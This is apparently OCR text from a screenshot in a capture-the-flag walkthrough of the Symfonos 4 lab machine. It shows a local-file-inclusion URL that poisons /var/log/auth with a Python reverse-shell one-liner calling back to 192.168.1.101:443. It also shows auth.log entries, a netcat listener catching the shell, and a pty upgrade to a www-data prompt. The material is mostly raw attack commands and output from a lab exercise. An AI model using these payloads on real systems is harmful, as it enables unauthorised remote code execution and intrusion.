 Mozilla Firefox
192.168.1.104/sea.php?fi
192.168.1.104/sea.php?file=../../../../var/log/auth&cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.101",443));os.dup2
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Select a God
Apr 4 16:39:03 symfonos4 CRON[757]: pam_unix(cron:session): session opened for user root by (uid=0) Apr 4 16:39:03 symfonos4 CRON[757]: pam_unix(cron:session):
session closed for user root Apr 4 16:41:26 symfonos4 sshd[862]: Did not receive identification string from 192.168.1.100 port 33072 Apr 4 16:41:32 symfonos4
sshd[873]: Protocol major versions differ for 192.168.1.100 port 33082: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-Nmap-SSH1-Hostkey Apr 4 16:41:32
symfonos4 sshd[874]: Protocol major versions differ for 192.168.1.100 port 33102: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-NmapNSE_1.0 Apr 4 16:41:32
symfonos4 sshd[875]: Unable to negotiate with 192.168.1.100 port 33112: no matching host key type found. Their offer: ssh-dss [preauth] Apr 4 16:41:32 symfonos4
sshd[877]: Connection closed by 192.168.1.100 port 33122 [preauth] Apr 4 16:41:32 symfonos4 sshd[879]: Connection closed by 192.168.1.100 port 33130 [preauth]
Apr 4 16:41:32 symfonos4 sshd[881]: Unable to negotiate with 192.168.1.100 port 33136: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth]
Apr 4 16:41:32 symfonos4 sshd[883]: Unable to negotiate with 192.168.1.100 port 33140: no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth]
netcat-0.7.1
tar.gz
root@kali:/var/mail# netcat -lvp 443
Connection from 192.168.1.104:38050
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@symfonos4:/var/www/html$